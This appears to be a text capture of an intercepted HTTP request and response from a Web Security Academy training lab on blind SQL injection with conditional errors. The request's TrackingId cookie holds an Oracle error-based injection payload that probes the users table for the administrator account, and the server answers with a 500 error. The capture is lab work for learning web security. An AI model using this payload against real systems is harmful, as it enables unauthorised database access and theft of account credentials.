 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a5e006c03503a9e86deeeac00140000.web-security-academy.net
3 Cookie: TrackingId=l9nxWi7TLGPOQ4bv' || (SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM users where username='administrator') ||'
4 Cookie session=xhobhen9jdxysle1z6u1ekg5nnrmrcgs:
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHe
rel=stylesheet>
10 <link href=/resources/css/labs.css re
stylesheet>
11 <title>
Blind SQL injection with conditiona